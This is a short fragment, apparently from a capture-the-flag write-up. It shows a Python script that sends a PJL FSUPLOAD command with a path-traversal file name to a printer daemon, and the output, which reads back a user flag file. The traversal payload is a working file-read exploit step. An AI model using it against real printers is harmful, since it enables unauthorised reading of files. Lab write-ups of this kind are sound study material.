 lp shell — FSUPLOAD reads across the traversal boundary
$ python3 pjl.py   # sendall(b'\x1b%-12345X\r\n@PJL FSUPLOAD NAME="' + name + b'" ...')
@PJL FSUPLOAD NAME="0:/../user.txt" SIZE=33
3d82852f20a597d677b8b75382bb3527
# the custom daemon reversed the semantics: FSUPLOAD = read, FSDOWNLOAD = write